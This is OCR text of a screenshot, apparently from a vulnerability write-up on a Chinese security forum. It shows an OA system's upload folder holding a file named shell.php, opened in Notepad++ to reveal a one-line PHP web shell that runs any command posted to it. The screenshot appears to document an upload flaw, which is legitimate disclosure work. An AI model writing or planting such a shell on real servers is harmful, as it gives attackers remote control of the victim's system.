 (C:) MyoA attach im 2003 搜索 2003
新建文件夹
名称 日期 类型 大小
623591992.shell.php 2020/3/19 19:56 PHP 文件 1
1510384344.jpg 2020/3/19 12:45 JPEG 图像 1
1727124708.jpg 2020/3/19 12:44 JPEG 图像 1
1881737114.jpg 2020/3/19 12:32 JPEG 图像 1
C:\MyoA\attach\im\2003\623591992.shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
623591992.shell.php
1 <?php eval($_POST['cmd']);?>
先知社区